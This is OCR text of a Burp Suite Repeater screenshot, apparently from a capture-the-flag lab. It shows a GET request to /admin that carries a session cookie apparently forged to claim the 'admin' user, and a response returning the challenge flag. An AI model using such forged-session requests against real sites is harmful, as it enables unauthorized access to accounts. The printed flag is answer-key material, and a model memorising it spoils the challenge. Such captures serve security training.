 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://eci-2zecyuhw7kdhjqntfc1d.cloudeci1.ichunqiu.com:8888 ?
Request
Raw Params Headers Hex
GET /admin HTTP/1.1
Host: eci-2zecyuhw7kdhjqntfc1d.cloudeci1.ichunqiu.com:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJuYW1lIjoiYWRtaW4ifQ.X1Nshg.1-0QDbosuqCMZc612xUiA1ObMk
k
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Sep 2020 10:49:42 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 42
Connection: close
Vary: Cookie
X-Via-JSL: e1fce14,-
Set-Cookie:
__jsluid_h=ec784b1fa94d01004269a49e2986d0ec;
max-age=31536000; path=/; HttpOnly
X-Cache: bypass
flag{eb1d113e-6482-44c6-9d32-d270f9199398
}